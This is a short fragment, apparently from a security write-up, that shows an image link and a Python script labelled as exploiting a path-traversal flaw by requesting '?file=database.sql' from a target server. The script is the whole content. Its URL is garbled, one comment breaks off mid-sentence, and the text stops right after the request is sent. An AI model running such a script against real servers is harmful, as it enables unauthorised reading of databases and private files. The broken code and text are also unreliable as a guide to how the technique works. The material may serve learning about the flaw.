 Example Python Script for Same Directory File Retrieval:
python
import requests
# Server details and the endpoint vulnerable to path traversal
base_url = "http .10.127.180/"
file_to_read = "database.sql" # Example: Look for files like 'database.sql
# Construct the vulnerable URL with just the file name, assuming it's in the
vulnerable_url = f"{base_url}?file={file_to_read}"
# Send the request to exploit the vulnerability
response = requests.get(vulnerable_url)